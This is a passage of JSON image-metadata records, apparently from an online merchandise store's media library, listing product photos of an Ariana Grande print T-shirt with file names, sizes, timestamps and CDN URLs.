\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2600\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg_640x640.jpg","preview_url":""},{"id":2601,"model_type":"product","model_id":97,"uuid":"c8d27464-3066-484f-8809-ff53f647f0b9","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg_640x640","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg_640x640.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26499,"manipulations":[],"custom_properties":{"image_id_woo":2958},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":52,"created_at":"2024-12-17T09:00:39.000000Z","updated_at":"2024-12-17T09:00:40.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2601\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg_640x640.jpg","preview_url":""},{"id":2602,"model_type":"product","model_id":97,"uuid":"2590d45b-395c-43eb-ac78-5874e3a977a0","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg_640x640-1","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg_640x640-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28693,"manipulations":[],"custom_properties":{"image_id_woo":2959},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":53,"created_at":"2024-12-17T09:00:39.000000Z","updated_at":"2024-12-17T09:00:40.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2602\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg_640x640-1.jpg","preview_url":""},{"id":2603,"model_type":"product","model_id":97,"uuid":"1ceab54e-7801-43dc-b9dc-98a3722c596c","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg_640x640","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg_640x640.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26499,"manipulations":[],"custom_properties":{"image_id_woo":2958},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":54,"created_at":"2024-12-17T09:00:40.000000Z","updated_at":"2024-12-17T09:00:41.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2603\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg_640x640.jpg","preview_url":""},{"id":2604,"model_type":"product","model_id":97,"uuid":"1b0f176d-21c7-42ee-8c61-fe8eab434bf4","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg_640x640","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg_640x640.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26499,"manipulations":[],"custom_properties":{"image_id_woo":2958},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":55,"created_at":"2024-12-17T09:00:40.000000Z","updated_at":"2024-12-17T09:00:41.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2604\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg_640x640.jpg","preview_url":""},{"id":2605,"model_type":"product","model_id":97,"uuid":"254c0c4d-b2e4-433a-ab55-b001cc487dd3","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg_640x640","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg_640x640.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26499,"manipulations":[],"custom_properties":{"image_id_woo":2958},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":56,"created_at":"2024-12-17T09:00:40.000000Z","updated_at":"2024-12-17T09:00:41.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2605\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg_640x640.jpg","preview_url":""},{"id":2606,"model_type":"product","model_id":97,"uuid":"73501120-ae17-4bad-9b4b-0b3a49e02892","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-16.jpg_640x640-16","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-16.jpg_640x640-16.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25447,"manipulations":[],"custom_properties":{"image_id_woo":2974},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":57,"created_at":"2024-12-17T09:00:41.000000Z","updated_at":"2024-12-17T09:00:42.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2606\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-16.jpg_640x640-16.jpg","preview_url":""},{"id":2607,"model_type":"product","model_id":97,"uuid":"5428764c-c434-4dab-bf06-279dcb4add9c","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-16.jpg_640x640-16","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-16.jpg_640x640-16.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25447,"manipulations":[],"custom_properties":{"image_id_woo":2974},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":58,"created_at":"2024-12-17T09:00:41.000000Z","updated_at":"2024-12-17T09:00:42.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2607\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-16.jpg_640x640-16.jpg","preview_url":""},{"id":2608,"model_type":"product","model_id":97,"uuid":"80900c0b-966d-4329-9621-9264acf930fb","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-16.jpg_640x640-16","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-16.jpg_640x640-16.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25447,"manipulations":[],"custom_properties":{"image_id_woo":2974},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":59,"created_at":"2024-12-17T09:00:42.000000Z","updated_at":"2024-12-17T09:00:43.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2608\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-16.jpg_640x640-16.jpg","preview_url":""},{"id":2609,"model_type":"product","model_id":97,"uuid":"6e376a5b-8cad-41cc-aaec-debc2451d252","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-15.jpg_640x640-15","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-15.jpg_640x640-15.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27196,"manipulations":[],"custom_properties":{"image_id_woo":2973},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":60,"created_at":"2024-12-17T09:00:42.000000Z","updated_at":"2024-12-17T09:00:43.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2609\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-15.jpg_640x640-15.jpg","preview_url":""},{"id":2610,"model_type":"product","model_id":97,"uuid":"8d54884f-d5dc-4211-ae7d-769343c52219","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-17.jpg_640x640-17","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-17.jpg_640x640-17.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28225,"manipulations":[],"custom_properties":{"image_id_woo":2975},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":61,"created_at":"2024-12-17T09:00:42.000000Z","updated_at":"2024-12-17T09:00:43.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2610\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-17.jpg_640x640-17.jpg","preview_url":""},{"id":2611,"model_type":"product","model_id":97,"uuid":"605c7320-882d-4370-aa1d-c5898f4428a2","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-16.jpg_640x640-16","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-16.jpg_640x640-16.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25447,"manipulations":[],"custom_properties":{"image_id_woo":2974},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":62,"created_at":"2024-12-17T09:00:43.000000Z","updated_at":"2024-12-17T09:00:44.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2611\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-16.jpg_640x640-16.jpg","preview_url":""},{"id":2612,"model_type":"product","model_id":97,"uuid":"83a71015-dd45-4d56-bdbd-0184747ae803","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-16.jpg_640x640-16","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-16.jpg_640x640-16.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25447,"manipulations":[],"custom_properties":{"image_id_woo":2974},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":63,"created_at":"2024-12-17T09:00:43.000000Z","updated_at":"2024-12-17T09:00:44.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2612\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-16.jpg_640x640-16.jpg","preview_url":""},{"id":2613,"model_type":"product","model_id":97,"uuid":"958c7000-d26b-4452-894c-ef7b8c05965e","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-16.jpg_640x640-16","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-16.jpg_640x640-16.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25447,"manipulations":[],"custom_properties":{"image_id_woo":2974},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":64,"created_at":"2024-12-17T09:00:44.000000Z","updated_at":"2024-12-17T09:00:45.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2613\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-16.jpg_640x640-16.jpg","preview_url":""},{"id":2614,"model_type":"product","model_id":97,"uuid":"1545810c-7cf8-45a1-a4a5-988f477fb867","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-15.jpg_640x640-15","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-15.jpg_640x640-15.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27196,"manipulations":[],"custom_properties":{"image_id_woo":2973},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":65,"created_at":"2024-12-17T09:00:44.000000Z","updated_at":"2024-12-17T09:00:46.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2614\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-15.jpg_640x640-15.jpg","preview_url":""},{"id":2615,"model_type":"product","model_id":97,"uuid":"4496a22e-1984-4347-84ce-15a74c5349c6","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-14.jpg_640x640-14","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-14.jpg_640x640-14.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":24462,"manipulations":[],"custom_properties":{"image_id_woo":2972},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":66,"created_at":"2024-12-17T09:00:44.000000Z","updated_at":"2024-12-17T09:00:45.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2615\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-14.jpg_640x640-14.jpg","preview_url":""},{"id":2616,"model_type":"product","model_id":97,"uuid":"263a4d45-10b2-4238-8726-85392e3627f0","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-14.jpg_640x640-14","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-14.jpg_640x640-14.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":24462,"manipulations":[],"custom_properties":{"image_id_woo":2972},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":67,"created_at":"2024-12-17T09:00:45.000000Z","updated_at":"2024-12-17T09:00:46.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2616\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-14.jpg_640x640-14.jpg","preview_url":""},{"id":2617,"model_type":"product","model_id":97,"uuid":"408eba46-69c7-4f92-8cb8-6bbed2645b2e","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-14.jpg_640x640-14","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-14.jpg_640x640-14.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":24462,"manipulations":[],"custom_properties":{"image_id_woo":2972},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":68,"created_at":"2024-12-17T09:00:45.000000Z","updated_at":"2024-12-17T09:00:46.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2617\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-14.jpg_640x640-14.jpg","preview_url":""},{"id":2618,"model_type":"product","model_id":97,"uuid":"3244cf6b-1fa7-4f51-8d3c-992a8ed5f171","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-15.jpg_640x640-15","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-15.jpg_640x640-15.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27196,"manipulations":[],"custom_properties":{"image_id_woo":2973},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":69,"created_at":"2024-12-17T09:00:46.000000Z","updated_at":"2024-12-17T09:00:47.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2618\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-15.jpg_640x640-15.jpg","preview_url":""},{"id":2619,"model_type":"product","model_id":97,"uuid":"0354889b-476a-4836-bc4c-b5432ccb0b43","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-15.jpg_640x640-15","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-15.jpg_640x640-15.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27196,"manipulations":[],"custom_properties":{"image_id_woo":2973},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":70,"created_at":"2024-12-17T09:00:46.000000Z","updated_at":"2024-12-17T09:00:47.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2619\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-15.jpg_640x640-15.jpg","preview_url":""},{"id":2620,"model_type":"product","model_id":97,"uuid":"a23fcc9e-e695-41c1-aead-f160ad326d5b","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-15.jpg_640x640-15","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-15.jpg_640x640-15.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27196,"manipulations":[],"custom_properties":{"image_id_woo":2973},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":71,"created_at":"2024-12-17T09:00:47.000000Z","updated_at":"2024-12-17T09:00:48.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2620\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-15.jpg_640x640-15.jpg","preview_url":""},{"id":2621,"model_type":"product","model_id":97,"uuid":"419bdb07-aaee-4020-8abf-93146c4444ba","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-15.jpg_640x640-15","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-15.jpg_640x640-15.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27196,"manipulations":[],"custom_properties":{"image_id_woo":2973},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":72,"created_at":"2024-12-17T09:00:47.000000Z","updated_at":"2024-12-17T09:00:48.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2621\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-15.jpg_640x640-15.jpg","preview_url":""},{"id":2622,"model_type":"product","model_id":97,"uuid":"03f9be37-2764-4647-85e7-9c35189e7271","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-13.jpg_640x640-13","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-13.jpg_640x640-13.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28319,"manipulations":[],"custom_properties":{"image_id_woo":2971},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":73,"created_at":"2024-12-17T09:00:47.000000Z","updated_at":"2024-12-17T09:00:48.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2622\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-13.jpg_640x640-13.jpg","preview_url":""},{"id":2623,"model_type":"product","model_id":97,"uuid":"b1be40df-3e9c-4842-a51b-b9ce460337df","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-13.jpg_640x640-13","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-13.jpg_640x640-13.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28319,"manipulations":[],"custom_properties":{"image_id_woo":2971},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":74,"created_at":"2024-12-17T09:00:48.000000Z","updated_at":"2024-12-17T09:00:49.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2623\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-13.jpg_640x640-13.jpg","preview_url":""},{"id":2624,"model_type":"product","model_id":97,"uuid":"77a71da0-cd4f-4b8f-9606-35ae4fca2e6f","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-13.jpg_640x640-13","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-13.jpg_640x640-13.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28319,"manipulations":[],"custom_properties":{"image_id_woo":2971},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":75,"created_at":"2024-12-17T09:00:48.000000Z","updated_at":"2024-12-17T09:00:49.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2624\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-13.jpg_640x640-13.jpg","preview_url":""},{"id":2625,"model_type":"product","model_id":97,"uuid":"a1fcb0d8-09d9-48b7-8605-fe0b58ce42a7","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-13.jpg_640x640-13","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-13.jpg_640x640-13.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28319,"manipulations":[],"custom_properties":{"image_id_woo":2971},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":76,"created_at":"2024-12-17T09:00:49.000000Z","updated_at":"2024-12-17T09:00:50.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2625\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-13.jpg_640x640-13.jpg","preview_url":""},{"id":2626,"model_type":"product","model_id":97,"uuid":"ec8601a1-c321-4dd1-8b8a-36a44547581b","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-14.jpg_640x640-14","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-14.jpg_640x640-14.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":24462,"manipulations":[],"custom_properties":{"image_id_woo":2972},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":77,"created_at":"2024-12-17T09:00:49.000000Z","updated_at":"2024-12-17T09:00:50.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2626\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-14.jpg_640x640-14.jpg","preview_url":""},{"id":2627,"model_type":"product","model_id":97,"uuid":"5e985bab-0925-4a04-8568-5f6237bfdf51","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-14.jpg_640x640-14","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-14.jpg_640x640-14.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":24462,"manipulations":[],"custom_properties":{"image_id_woo":2972},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":78,"created_at":"2024-12-17T09:00:49.000000Z","updated_at":"2024-12-17T09:00:50.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2627\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-14.jpg_640x640-14.jpg","preview_url":""},{"id":2628,"model_type":"product","model_id":97,"uuid":"e3189faa-f994-46b2-a6b7-1f26ac2e6154","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-14.jpg_640x640-14","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-14.jpg_640x640-14.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":24462,"manipulations":[],"custom_properties":{"image_id_woo":2972},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":79,"created_at":"2024-12-17T09:00:49.000000Z","updated_at":"2024-12-17T09:00:50.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2628\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-14.jpg_640x640-14.jpg","preview_url":""},{"id":2629,"model_type":"product","model_id":97,"uuid":"fc05266d-1104-4818-ba2c-54fe999d9eee","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-13.jpg_640x640-13","file_name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-13.jpg_640x640-13.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28319,"manipulations":[],"custom_properties":{"image_id_woo":2971},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":80,"created_at":"2024-12-17T09:00:50.000000Z","updated_at":"2024-12-17T09:00:51.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/ariana-grande.store\/media\/2629\/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-13.jpg_640x640-13.jpg","preview_url":""},{"id":2630,"model_type":"product","model_id":97,"uuid":"f8844ec2-169f-44f8-a007-f18c42be3731","collection_name":"images","name":"Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1